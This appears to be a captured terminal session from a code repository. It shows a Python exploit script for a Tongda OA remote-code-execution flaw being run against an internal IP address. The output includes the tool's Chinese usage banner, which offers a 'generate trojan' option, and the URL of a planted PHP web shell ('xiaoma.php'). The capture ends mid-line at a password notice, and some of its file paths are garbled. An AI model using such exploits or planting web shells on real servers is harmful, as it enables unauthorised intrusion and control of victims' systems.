 PS E:\ s> & C:/ /Local/Programs/Python/Python38-32/python.exe "e: es/python/tongda-exp-poc-master/tongda exp.py" -H http://172.168.80.187 -file-shell
e:/n /python/tongda-exp-poc-master/tongda exp.py:108: SyntaxWarning: "is" with a literal. Did you mean "=="?
if is -1:
Tongda RCE EXP
tongda exp
大风起兮云飞扬
我只是一个EXP
用法:
--help:帮助文档
-H:目标域名 (-H http://127.0.0.1)
-file-shell:生成木马 (-file-shell)
Trojan path:http://172.168.80.187/ispirit/interface/xiaoma.php
The password for the pass